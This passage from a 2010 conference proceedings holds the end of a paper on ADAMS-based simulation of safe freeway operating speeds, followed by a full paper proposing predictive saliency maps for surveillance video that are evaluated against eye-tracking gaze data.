The system for safety operating speed Simulation based on vehicle and road condition in freeway base on Multi-Rigid Body system ADAMS/Car platform must have the function that the operating status of each vehicle can be simulation analyzed and safety operating speed can be identified under the affection factors include vehicle structure, performance and control mode, transportation environment and weather such as wind, rain, snow, fog and so on.



Fig 2 the vision scene of Vehicle and Road coupling

3.1 The build of Simulation module for vehicle running status

some road may be several ten or hundred kilometres.so in order to improve simulation efficiency and precision.first the simulation of macroscopical road linetype must be completed for proveing Vehicle Speed continuity.On the other hand. The character a section of a freeway for vehicle operating fatal section should be researched especialy. usually the character a section of a freeway Include declivity road, curve road,surface dilapidation road, Non-leval off and exceed high road,etc.so the character a section of afreeway is studyed mainly in this paper. First according to the data of road design. the character a section of a freeway is looked up.such as declivity road, curve road,surface dilapidation road, Non-leval off and exceed high road,etc then the simulation analyse is made to the the character a section of afreeway.

The structure of Simulation module is shown in Fig 3.



Fig 3 the structure of Simulation module

3.2 The build of the identify module for vehicle safety status

After the simulation module has been build. first, The entire simulation process can be completed through transfer the Vehicle and Road coupling model. And the datum of Corresponding simulation result are gained.the analyse is made according the Vehicle dynamics answer curve in travelling obtained in simulation test. Then, the information is screened out includeing break parameter and position of break parameter. That is compared to combine the information with character estate parameter of vehicle safety operating and critical value.last, The identify of vehicle safety status in operating is completed according the comparative result. the identify module for vehicle safety status is shown in Fig 4.



Fig 4 the identify module for vehicle safety status

3.3 The system for safety operating speed Simulation and identify in freeway

After the models have been established based on Multi-Rigd Body system ADAMS including Vehicle model, Road model, Vehicle and Road coupling model, Driver Control model, Simulation module, vehicle safety status identify model, etc. then, the integration of model is completed. last, The system for safety operating speed Simulation and identify based on vehicle and road condition in freeway has been developed on VC2005. the structure of the system is shown in Fig 5.

4. THE INSTANCE OF SIMULATION ANALYZE

The actual freeway form Chongqing to Chengdu in china is used for the instance of simulation analyze in this paper. Because of coming in for restricted of topography and geology condition. The actual freeway has the characteristics that the road surface is heave on highness, many curve road , series long declivity road, big gradient curve road, etc. so it is delegate of freeway. This actual freeway all long is 340km.

According the compositive status of traffic and investigation of vehicle type in the actual freeway form Chongqing to Chengdu in china，The representational saloon car is chosen for simulation test in this paper. The K64-K67 section of the freeway that is short of security is chosen in this paper and is used for simulation analyzing. The vehicle speed in simulation test is shown in table 1. the simulation was completed according the character a section of a freeway on this actual freeway in this paper.

Table 1 The vehicle speed in simulation test at different section of the freeway

Test road	The vehicle speed in simulation test（Km/h）					
S type curve	120	115	110	100	95	94
declivity	95	90	89	88	87	86

The simulation result has been compared with demarcate vehicle speed in the standard of the people's republic of china <road project safety assessment guide> (JTG/T B05-2004). The comparatively error is 1.05~3.8% that the safety speed from simulation test with the demarcate vehicle speed in the standard. It means that the result is reasonable and reliable relatively.



Fig 5 the system for safety operating speed Simulation and identify in freeway

5. CONCLUSION

this paper studied the method of making sure of rational value of limit speed in freeway. Applied the virtual simulation

technique, the models have been established based on Multi-Rigd Body system ADAMS.the models include Vehicle model, Road model, Vehicle and Road coupling model, Simulation module, vehicle safety status identify model,etc.and the system for safety operating speed Simulation and identify in highway had been empoldered. the simulation study has been completed using this system aim at the character road on different section of a freeway including declivity road, curve road,surface dilapidation road, Non-leval off and exceed high road.the result of simulation in actual a section of a freeway indicate this system has a good feasibility.

REFERENCE

[1]Chaoyang Ying, Research Report of Traffic Safety about Vehicle Driving Speed and Speed Limit by America Transport Ministry. Police traffic science and technology. 2005（2）:14-18.

[2] Chaoyang Ying,, The Research of Vehicle Driving Safety in America. Abroad Observe 2006（6）：134-140.

[3]the science institute of ministry of communications, The Blue of Road Safety in China. China Communications Press.2008（7）: 16-18.

[4]Hongjun Liu, Pingshun Ming, Yuanhui Cheng. The Applied Study of ADAMS at Vehicle Operation Stability [J].Journal of WUHAN University of technology. 2003（4）：50-53.

[5]Shufeng Wang,Junyou Zhang, Qun Yu. The Test of Vehicle Operation Stability applied ADAMS. Journal of China Agriculture University. 2001（6）：81-84.

[6]Solomon D. Accidents on main rural highways re1ated to speed，drivers，and vehicle [R]. Washington: Bureau of Public Roads, 1964.

Gongliang Jiang Full Professor, PhD

He is a Professor in School of Traffic and Transportation of Chongqing jiaotong University, and a vice director of Chongqing Key Laboratory of Communications Engineering. He graduated from Chongqing University in 1983; from Chongqing University in 1987 as a Master degree postgraduate student. He has obtained doctor degree of mechanical manufacture and automation specialty in Chongqing University in 2000. He worked in the college of Mechanical Engineering in Dalian University of technology as a Post Doctor (2001-2003). He was a visiting scholar of University of Alberta (2008). He has published over 40 Journal papers. His research interests are in road traffic and vehicle safety, vehicle control, intelligent transportation, and CAD/CAM.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Predictive Saliency Maps for Surveillance Videos

Fahad Fazal Elahi Guraya, Faouzi Alaya Cheikh
Dept of Computer Science and Media Technology
Gjovik University College, HIG
Gjovik, Norway
Email: {fahadg,faouzi}@hig.no

Alain Tremeau, Yubing Tong, Hubert Konik
Laboratoire Hubert Curien
University of Saint Etienne
Saint Etienne, France
Email: {alain.tremeau, yubing.tong,
hubert.konik}@univ-st-etienne.fr

***Abstract*—When viewing video sequences, the human visual system (HVS) tends to focus on the active objects. These are perceived as the most salient regions in the scene. Additionally, human observers tend to predict the future positions of moving objects in a dynamic scene and to direct their gaze to these positions. In this paper we propose a saliency detection model that accounts for the motion in the sequence and predicts the positions of the salient objects in future frames. This is a novel technique for attention models that we call Predictive Saliency Map (PSM). PSM improves the consistency of the estimated saliency maps for video sequences. PSM uses both static information provided by static saliency maps (SSM) and motion vectors to predict future salient regions in the next frame. In this paper we focus only on surveillance videos therefore, in addition to low-level features such as intensity, color and orientation we consider high-level features such as faces as salient regions that attract naturally viewers attention. Saliency maps computed based on these static features are combined with motion saliency maps to account for saliency created by the activity in the scene. The predicted saliency map is computed using previous saliency maps and motion information. The PSMs are compared with the experimentally obtained gaze maps and saliency maps obtained using approaches from the literature. The experimental results show that our enhanced model yields higher ability to predict eye fixations in surveillance videos.**

***Index Terms*—saliency map for videos; motion saliency; video surveillance; predictive saliency maps;**

I. Introduction

Human visual system (HVS) plays an important role in reducing brain's activity to quickly focus on certain regions within a scene. The peripheral sensors in the human visual system continuously generate numerous signals. Treating all of them at the same time is computationally expensive to achieve by the human brain. This results in the selective processing of the available information. The selected stimuli is also prioritized by our nervous system; via a process called selective attention. These select regions form a saliency map which can be used to prioritize the processing of information from them. This may be of crucial importance in surveillance applications for instance where suspicious behavior or unusual objects in a surveillance videos must be detected and analyzed with top priority. These estimated select regions are used to predict where one's attention will be drawn when viewing a video scene or an image.

Human eye movements are found to be tightly coupled with the visual attention [1]. There are two types of cues that humans give direct attention to - one is bottom-up and the other one is top-down [2], [3]. Bottom-up cues rely on the low level features such as intensity, color, orientation to compute the conspicuity maps while the top-down model uses faces, objects, and people as high level features. These can be used to compute the attention model [4]. GBVS [5] used graph theory to concentrate mass on activation maps. Low level features such as color, intensity and orientation are used to form the activation maps. Similarly four low level features are used in GAFFE [6] that uses luminance, contrast, and their bandpass filtered versions to generate saliency map. It has been observed that subjects in free-viewing conditions look at faces 16.6 times more then to similar regions normalized for the size and position of the face [7]. Face detection was introduced in [8] to improve the short comings of both GBVS and GAFFE when computing saliency model. The performance of these models were improved with the addition of face detection and hence correlate better with gaze maps.

In addition to low level and high level features, motion also plays an important role in defining salient regions, when considering videos. It is quite natural for the human visual system to focus on the moving objects in a video sequence. So in case of video sequences it is important to incorporate the motion history information into the saliency model. Motion can be also categorized into background and foreground motion, and a relative motion model like [20] can be added with saliency map.In this paper we propose a predictive saliency map combining motion information with the static saliency information to better model the saliency in video sequences and to predict the position of salient regions already detected in previous frames. A video saliency model based on stationary and motion information had been proposed in [19]. The saliency models could be used in several applications such as perceptual quality evaluation of images [17], [18] and videos [16], video compression, etc.

The rest of the paper is organized as follows: In the next section we discuss our proposed predictive saliency models. Section 3 presents the subjective psychophysical tests followed by the results in Section 4. The last section concludes the paper with some future directions.

II. Spatio-temporal saliency model based on low and high level features

In this paper we propose a predictive method to combine the saliency maps for surveillance videos using static saliency

DOI 10.1109/DCABES.2010.160

and motion information. The saliency computation model for videos is shown in Figure. 4. Our method computes the video saliency map based on stationary and motion information. When we compute saliency maps from still images, we deal with 2-dimension images where we only need a stationary saliency map, whereas in case of videos we also have to consider the third dimension i.e. temporal dimension. The evolution of objects in time in a video sequence gives the illusion of motion of the objects. Moving objects tend to capture our attention and thus is very important to account for in video saliency maps.

In our proposed models PSM is computed by combined saliency map (SM) and motion vectors. Combined saliency map (SM) is a combination of stationary saliency maps and/or motion saliency map based on function f as described in equation (11). In the next two paragraphs we explained how we have computed Predictive Saliency Map (PSM) and Predictive Video Saliency Map (PVSM).



Fig. 1. Stationary saliency map model with face detection.

A. Stationary saliency map

Stationary saliency map (SSM) is composed of two parts, saliency due to low level features such as color, intensity and orientation and that due to high level features such as face as shown in Figure 1. Itti's bottom-up attention model [2], [3] is used to compute low level features (color, intensity, and orientation) conspicuity maps. Seven conspicuity maps, one for intensity (C_i), four for orientations 0, 45, 90 and 135 degrees (C_o), and two for color combinations Red-Green & Blue-Yellow (C_c), are generated. These conspicuity maps are combined, after a normalization step, as shown in the equation (1).

$$C_{itti} = \frac{1}{7}(C_i + 2C_c + 4C_o) \tag{1}$$

Psychological studies show that faces, heads, and hands attracts human attention [11]. Text also attracts human gaze independently of the task [13]. These are however not considered in Itti's model. Due to the importance of faces in surveillance applications, face conspicuity map will be added to Itti's stationary saliency map. In this paper, we have used Walther et al. face detection model [10] to compute face conspicuity map. This face detection algorithm is based on the computation of a Gaussian model for skin hue color distribution.

Itti's low level feature's conspicuity maps can be combined with face conspicuity maps as in equation (2).

$$SSM = f(C_{itti}, C_{face}) \tag{2}$$

The f function has been defined empirically. In [18] we proposed to use a linear combination of face conspicuity map and Itti's conspicuity map as shown in the equation (3). We proposed to use the following weighting parameters as for the Itti's model. The most accurate saliency maps that we get from the set of surveillance video sequences that we used was obtained with the following weights in equation 3:

$$SSM = \frac{1}{8}(2C_i + 2C_c + C_o + 3C_F) \tag{3}$$



Fig. 2. Motion Saliency Model.

B. Motion saliency map

Motion saliency dominates other low level features' saliency in video sequences [14]. Motion saliency information is thus added to the proposed saliency model. We proposed in [18] to use the motion attention model based on spatial-temporal entropy proposed by [15] to compute the motion saliency map. The motion saliency computational model is described in figure 2.

Motion saliency map is computed using three inductors from motion vectors, i.e. intensity of the motion, spatial coherence and temporal phase coherency, as proposed by [15]. These three inductors are defined by the motion vectors between reference and target frames. Motion vectors are shown in figure 3. They are computed at each location of

macro blocks. The Intensity Inductor induces motion energy or activity that can be defined by:

$$I_{i,j} = \frac{\sqrt{dx_{i,j}^2 + dy_{i,j}^2}}{Max(MotionVectorsMagnitude)} \quad (4)$$

where $(dx_{i,j}, dy_{i,j})$ denote x and y (i.e. horizontal and vertical) components of motion vector.



Fig. 3. Representation of Motion Vectors.

Spatial phase coherence is the second inductor that induces spatial consistency of motion vectors in motion saliency map. Spatial phase coherency $C_s(i,j)$ is defined by equation (5).

$$Cs(i,j) = \sum_{s=1}^{n} p_s(t) log(p_s(t)) \quad (5)$$

where

$$p_s(t) = SH_{i,j}^w(t) / \sum_{k=1}^{n} SH_{i,j}^w(k) \quad (6)$$

where $SH_{i,j}^w(t)$ is the spatial phase histogram of the probability distribution function $p_s(t)$, and n is the number of histogram bins.

Lastly, the third inductor is defined by the temporal phase coherency $C_t(i,j)$ computed from a temporal sliding window of L frames. This temporal phase coherency is defined by equation (7).

$$Ct(i,j) = \sum_{i=1}^{n} p_t(t) Log(p_t(t)) \quad (7)$$

and

$$p_t(t) = TH_{i,j}^L(t) / \sum_{k=1}^{n} TH_{i,j}^L(k) \quad (8)$$

where $TH_{i,j}^l(t)$ is the temporal phase histogram of the probability distribution function $p_t(t)$, and n is the number of histogram bins.

The motion saliency map (MSM) is then computed as in [15] by combining the three motion inductors I, Cs and Ct as in equation 9.

$$MSM = I * C_t(1 - I * C_s) \quad (9)$$



Fig. 4. Flowchart of the Predictive Video Saliency Model (PVSM).

C. Predictive saliency model

Human attention focuses on stationary salient objects as well as to moving objects in a video sequence. Therefore, we propose to combine motion saliency maps (MSM) and stationary saliency maps (SSM) in such a way to minimize the rate of false detection of salient regions and to minimize the rate of false detection of non-salient regions. We propose to compute SSM from low level features and high level features and to compute MSM only from the motion information between consecutive frames (i.e. motion vectors). The problem of stationary saliency maps (SSM) is that when objects evolve in the 3-D space the stationary saliency maps are not consistent. This problem is due to the fact that stationary saliency maps are extracted from each frame separately from the other frames in the sequence. To overcome this problem, motion information can be used to estimate the next position of a salient region in the future frame. An example of such case of study is when the face detector fails to find a face due to a slight rotation. The predictive saliency model (PSM) that we propose here is computed for each frame of the video from motion vectors and stationary saliency map. The motion vectors are computed using motion vector blocks matching algorithm between reference and target frames. The reference video frame is divided into blocks of size 16x16 pixels. Then each of the blocks in the reference frame is searched in the target frame within a search window. Next, the closest block found which matches the current block is used to compute the motion vector between the previous position of the block in the reference frame and the current position of the block in the target frame. These vectors are called motion vectors. An example of motion vectors is shown in Figure 3. The obtained motion vectors show the displacement of a block in the target frame to its origin in the reference frame.

To compute the PSM of the frame t of a video sequence, we need to compute firstly the final saliency map of the previous frame $FSM(t-1)$ and the motion vectors between

the frames $F(t-1)$ and $F(t)$. We propose to compute $PSM(x,y,t)$ by changing the position of the 16x16 block of previous $FSM(x,y,t-1)$ to the new position defined by the motion vector. Thus the predicted saliency map for the current frame at time t is based on the computation of the previous FSM saliency map and of the motion vectors. This predicted saliency map gives the new position of each block in the current frame. Next, the $PSM(x,y,t)$ is combined linearly with $SSM(x,y,t)$ to account for the motion saliency. This gives us a predictive video saliency map (PVSM) as shown in figure 4. We propose to compute PVSM as the linear combination of PSM with SM as in equation (10):

$$PVSM(x,y,t) = \alpha * PSM(x,y,t) + (1-\alpha) * SM(x,y,t) \quad (10)$$

where $\alpha = 0.5$, We propose to compute SM as a combination of SSM and MSM as in equation (11).

$$SM(x,y,t) = f(SSM(x,y,t) + MSM(x,y,t)) \quad (11)$$

where f could be $MEAN, MAX, AND$ or a linear combination function. In this paper we have used mean function to combine the SSM and MSM.

III. Experimental Setup

We have conducted an experiment in order to see where observers look when they are viewing images and videos under standard viewing conditions. The results from the experiment have been analyzed by computing the average Gaze Map (MP) of observers. The experiment details are given in the next section.

A. Gaze maps

In our experiments we mainly used indoor surveillance videos recorded by ourselves with people moving inside a static background. These experiments have confirmed that indeed the attention of observers is in general strongly attracted by faces. These gaze map were then compared to the results obtained from our visual perception model. The goal of this comparison is to study if the video saliency maps computed from our model are properly correlated to the gaze map derived from subjective experiments. To compute the gaze maps we did subjective experiments with an eye tracker. 20 observers, aged between 25 and 42, participed to the experiments done with a 50 Hz infra-red SMI eye tracker. During the experiments observers were asked to watch surveillance videos on a 17 inch CRT display as they normally would do under normal viewing conditions. The subjects were asked to watch the videos as they normally would do. The resolution of the display was of 1024x768 pixels. The distance between the monitor and the observer was between 60-70 cm. Before each experiment a test was performed to detect the dominant eye of the observer. During experiments observers' dominant eye was tracked and tracking data were saved with a system processing with the SMI IView software. Gaze maps were computed from fixation points of the dominant eye. Firstly, a fixation frequency map was computed for each frame of each video by adding up all the fixation positions of each observer. As with the Human Visual System the fixation frequency map was next filtered by a spatial Gaussian filter. It is important to find a suitable standard deviation σ for the Gaussian filter. These frequency maps were filtered by a spatial Gaussian filter of σ = 37 which was chosen to approximate the size of the viewing field corresponding to the fovea in the gaze map. All fixation points were taken into account. The size of the Gaussian window was of 40x40 pixels. Next, the average of these Gaussian maps for all observers was computed, then normalized and surimposed to the original frame with a colormap of 64 color values, where blue colors correspond to lowest gaze map values and red colors correspond to the highest gaze map values, i.e. the most salient regions of a video frame. An illustration of gaze maps and saliency maps is given in the figure 6; where figure 6 (a) is a video frame extracted from a surveillance video, figure 6 (b) is the corresponding gaze map derived from subjective experiments, figure 6 (c - f) correspond to the same video frame with different saliency maps surimposed.

IV. Results and Discussion

To study the performance of the predictive model we computed SSM, MSM, PSM and PVSM of indoor surveillance videos with people moving inside a static background. In this paper results shown concern one surveillance video sequence of 75 frames. These saliency maps have been compared to the results of the gaze maps obtained with the subjective experiment. The comparison was done by computing the area under the curve (AUC) and the mean correlation between computed a saliency map and the gaze map. The proposed saliency map PVSM was compared with SSM [8] which is a static saliency map model and with the motion saliency map (MSM) proposed by [15]. The mean area under the curve (AUC) and the mean correlation results are shown in tables I and II respectively. These results show the scores obtained with the MEAN and the AND functions (see columns at left and at right, respectively) used for combining SSM and MSM as in (11). As it can be seen from these tables the MEAN function performs better than the AND function, for MEAN function we get higher values with AUC for PSM and for PVSM, and when we use the AND function between SSM and MSM we get higher AUC values but lower correlation values.

The individual plots of AUC for SSM, MSM, PSM and PVSM are shown in Figure 5. In this graph, the x-axis shows the number of frames and y-axis shows the AUC value. This graph shows that our predictive saliency maps, i.e. PSM and PVSM, outperform the results of SSM and MSM for most of the frames. Similarly in table I, the mean AUC value for PVSM and PSM is almost 10% to 13% higher than the mean AUC of SSM or MSM.

Figure 6 shows respectively the original frame, gaze map, Itti's saliency map with face information, motion saliency map, predicted saliency map and predicted video saliency



Fig. 5. Graph of Area Under the Curve (AUC) for SSM, MSM, PSM and PVSM.

TABLE I
MEAN AREA UNDER THE CURVE FOR SALIENCY MAPS.

Saliency Map	AUC for Mean	AUC for AND
Stationary SM(SSM)	0.4776	0.4776
Motion SM (MSM)	0.4994	0.4994
Predictive SM (PSM)	0.6047	0.563
Predictive Video SM (PVSM)	0.6046	0.5606

TABLE II
MEAN CORRELATION FOR SALIENCY MAPS.

Saliency Map	Correlation for Mean	Correlation for AND
Stationary SM(SSM)	0.0568	0.0568
Motion SM (MSM)	0.0531	0.0531
Predictive SM (PSM)	0.0886	0.043
Predictive Video SM (PVSM)	0.0898	0.0441



Fig. 6. Computed saliency maps.

map of one frame of the surveillance video used to illustrate this paper. The gaze map and the saliency maps have been surimposed to the original frame to highlight areas of interest. We have drawn on the SSM image a red ellipse (at left) in order to show a salient area in the background which is due to illumination variations. Similarly we have drawn on the MSM image a red ellipse (near the center) in order to show a salient area based a small motion which is due to background illumination changes. These false salient regions in SSM and MSM are not present when using the PSM, in this case only true salient regions are detected. The results shown in this Figure are computed with AND function between SSM & MSM. And due to this history information we managed to predict the next frame saliency. Let us note here that in case of PVSM we get also some salient regions in the background due to illumination changes. However these background false salient regions are successfully removed in case of PSM. Currently we are predicting PSM based on only one previous frame's SM. It may be a good idea to predict the PSM from few more previous SM. Whatever, our result show that PSM performs better than SSM and MSM, in case of computing video saliency maps.

V. CONCLUSION AND FUTURE WORK

In this paper we have proposed a saliency detection model that accounts for the motion in the surveillance video sequence and predicts the positions of the salient objects in future frames. This novel technique based on attention models that we call Predictive Saliency Map (PSM) improves the consistency of the estimated saliency maps for video sequences. PSM uses the static information provided by static saliency maps (SSM) and motion vectors to predict the future salient regions in the next frame. In this paper we focused on surveillance videos, therefore, in addition to low-level features such as intensity, color and orientation we consider high-level features such as faces as faces are salient regions that attract easily viewer's attention. Furthermore, saliency maps computed based on these static features are combined with motion saliency maps to account for saliency created by the activity in the scene. The proposed PSM has been compared with the experimentally obtained gaze maps and saliency maps obtained using approaches from the literature. The experimental results show that our predictive model combined with motion vectors yields higher performance to predict eye fixations in surveillance videos. The next step of our study will consist to test and to extend this video saliency model on other sets of videos such as for example outside videos or inside videos with camera motion or with other moving objects than peoples. It is also proposed as future work to test different types of fusion techniques between SSM and MSM. And these combined saliency maps should be used to compute PSM. In this paper we have used only one frame history, however longer history information may improve the results.

REFERENCES

[1] T. Jost, N. Ouerhani, R. V. Wartburg, R. Muri, and H.Hugli, Computer Vision and Image Understanding, Elsevier 100,107 (2005).

[2] L. Itti, Ph.D. thesis, California Institute of Technology,Pasadena, California (2000).

[3] L. Itti and C. Koch, Neuroscience 2001 2(3), 194 (2001).

[4] P. Sharma, F. A. Cheikh, and J. Y. Hardeberg, in Sixteenth Color Imaging Conference (The Society for Imaging Science and Technology, 2008), vol. 16, pp. 332-337.

[5] J. Harel, C. Koch, and P. Perona, in Advances in Neural Information Processing Systems (NIPS 2006) (2006), pp. 545-552.

[6] U. Rajashekar, I. van der Linde, A. C. Bovik, and L. K. Cormack, IEEE Transcations on Image Processing 17, 564 (2008).

[7] Cerf, M., Frady, E. P., Koch, C. (2009). Faces and text attract gaze independent of the task: Experimental data and computer model. Journal of Vision, 9(12):10, 1-15, http://journalofvision.org/9/12/10/, doi:10.1167/9.12.10

[8] Puneet, Sharma, Saliency Maps & Eye Tracking, Master's thesis, Gjvik University College, Norway, 2008.

[9] Brian Michacel Scacellat. "Theory of Mind for a Humanoid Robot", Autonomous Robert, vol. 12, No.1, pp.13-24, 2002.

[10] Walther, D., Koch, "Modeling Attention to Salient Proto-objects", Neural Networks 19, 1395-1407, 2006.

[11] R Desimone, TD Albright, CG Gross and C Bruce. " Stimulus selective properties of inferior temporal neurons in the macaque", Journal of Neuroscience, vol4, 2051-2062, 1984.

[12] Yufei Ma, Hongjing Zhang. A model of motion attention for video skimming. Vol.1, pp.22-25, ICIP 2002.

[13] Cerf, M., Frady, E. P., and Koch, C. (2009), "Faces and text attract gaze independent of the task: Experimental data and computer model". Journal of Vision, 9(12):10, 1-15, http://journalofvision.org/9/12/10/, doi:10.1167/9.12.10.

[14] Dwarikanath Mahapatra, Stefan Winkler, and Shih-Cheng Yen, "Motion saliency outweighs other low-level features while watching videos". Proc. SPIE 6806, 68060P (2008), DOI:10.1117/12.766243.

[15] Yu-Fei Ma; Hong-Jiang Zhang, "A model of motion attention for video skimming," Image Processing. 2002. Proceedings. 2002 International Conference on , vol.1, no., pp. I-129-I-132 vol.1, 2002.

[16] Fahad F. E. Guraya, A. Shariq, Y. Tong, F. Alaya Cheikh, "A non-reference perceptual quality metric based on visual attention model for videos," Information Science and Signal Processing, ISSPA. 2010, International Conference on.

[17] Ali Shariq, Fahad F. E. Guraya, F. Alaya Cheikh, "A visual attention based reference free perceptual quality metric," Accepted for publication in European workshop on visual information processing, EUVIP. 2010, Paris, France.

[18] Y. Tong, F. Alaya Cheikh, A. Tremeau and H. Konick, "Full Reference Image Quality Assessment Based on Saliency Map Analysis," Accepted for publication in the International Journal of Imaging Systems and Technology, in 2010.

[19] Y. Tong, F. Alaya Cheikh, Fahad F. E. Guraya and A. Tremeau, "A Visual Saliency Model for Perception-based Video Surveillance," Accepted to Visual Communications and Image Processing VCIP 2010, China.

